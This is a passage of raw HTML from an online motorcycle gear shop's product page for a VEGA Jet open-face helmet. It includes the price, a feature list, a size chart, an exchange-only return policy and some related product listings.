			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-19192" class="product type-product post-19192 status-publish first instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="product-featured-287" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287.jpg" ><img width="600" height="513" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-600x513.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-600x513.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-300x257.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> <a class="venobox" data-gall="wpgs-lightbox" title="287" href="https://probikerhelmets.com/wp-content/uploads/2020/07/287.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/287-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/287-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/287.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="288" href="https://probikerhelmets.com/wp-content/uploads/2020/07/288.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/288-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/288-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/288.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="289" href="https://probikerhelmets.com/wp-content/uploads/2020/07/289.jpg" ><img width="600" height="600" src="https://probikerhelmets.com/wp-content/uploads/2020/07/289-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/289-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/289.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-650x657.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-287-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/287-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/287-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/287-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/287.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/288-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/288-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/288-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/288.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/289-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/289-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/289-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/289.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">VEGA Jet Old School W/Visor Dull Black Silver Helmet</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
<form class="variations_form cart" action="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-silver-helmet/" method="post" enctype='multipart/form-data' data-product_id="19192" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1295,&quot;display_regular_price&quot;:1295,&quot;image&quot;:{&quot;title&quot;:&quot;product-featured-287&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287-600x513.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287-600x513.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287-300x257.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287.jpg&quot;,&quot;full_src_w&quot;:768,&quot;full_src_h&quot;:657,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:513},&quot;image_id&quot;:2813,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;287-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19193,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="L"  selected='selected'>L</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_696f2826b01da">VEGA Jet Old School W/Visor Dull Black Silver Helmet quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_696f2826b01da"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="19192" />
	<input type="hidden" name="product_id" value="19192" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">287</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/helmet/" rel="tag">Helmet</a><a href="https://probikerhelmets.com/product-tag/open-face-helmet/" rel="tag">Open Face Helmet</a><a href="https://probikerhelmets.com/product-tag/vega-jet/" rel="tag">VEGA Jet</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" title="View brand">MT OPEN FACE HELMETS</a><a href="https://probikerhelmets.com/brand/open-face-helmets/" title="View brand">OPEN FACE HELMETS</a><a href="https://probikerhelmets.com/brand/vega/" title="View brand">VEGA</a><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" title="View brand">VEGA Jet Helmet</a><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" title="View brand">VEGA OPEN FACE HELMETS</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="ywtm_21636_tab" id="tab-title-ywtm_21636" role="tab" aria-controls="tab-ywtm_21636">
					<a href="#tab-ywtm_21636">
						Size Chart					</a>
				</li>
							<li class="ywtm_21640_tab" id="tab-title-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
					<a href="#tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
					<a href="#tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Features:</p>
<p>Shell:                     High Impact ABS Material Shell</p>
<p>Certification:        ISI and DOT certified</p>
<p>Weight:                 850+-50 gms</p>
<p>Comforts:             Removable and washable lining</p>
<p>                              It is also odor resistant helping the helmet stay fresher, longer in between cleanings</p>
<p>Buckle:                 Metallic Quick release silent buckle</p>
<p>Visor:                    Scratch resistant &#038; UV resistant. Visor in optical polycarbonate</p>
<p>                              Quick release visor mechanism, facilitates smooth and easy visor changes</p>
<p>Available Visors: Mercury, Rainbow, Smoke, Clear.</p>
<p>Available Sizes:  L</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21636 panel entry-content wc-tab" id="tab-ywtm_21636" role="tabpanel" aria-labelledby="tab-title-ywtm_21636">
				
<div class="tab-editor-container ywtm_content_tab"> <p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11913" src="http://probikerhelmets.com/wp-content/uploads/2020/08/helmet-size-chart-1080.jpg" alt="" width="1080" height="500" /></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>L</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>MT OPEN FACE HELMETS</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>OPEN FACE HELMETS</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>VEGA</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>VEGA Jet Helmet</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>VEGA OPEN FACE HELMETS</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-19186 status-publish first instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-284-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19186" data-product_sku="284" aria-label="Select options for &ldquo;VEGA Jet 777 W/Visor White Red Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/">VEGA Jet 777 W/Visor White Red Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-777-w-visor-white-red-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19212 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-lark has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
